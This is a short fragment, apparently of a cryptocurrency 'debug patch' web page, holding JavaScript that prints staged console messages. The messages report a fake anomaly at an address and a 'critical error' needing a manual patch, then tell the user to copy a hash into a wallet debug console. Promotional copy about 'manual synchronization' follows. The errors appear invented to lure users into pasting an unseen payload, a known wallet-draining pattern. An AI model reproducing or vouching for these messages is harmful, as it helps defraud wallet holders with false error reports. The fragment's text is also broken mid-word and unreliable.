
  console.log("%c[MAPPING] gas_estima
te...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0
x304def30 inside Item is already veri
fied.");

  console.error("CRITICAL ERROR: Manu
al patch required for Item is already 
verified.");

  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#
10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The decentralized ecosystem is built on
layers of code that occasionally require
manual synchronization. If the mpl-token-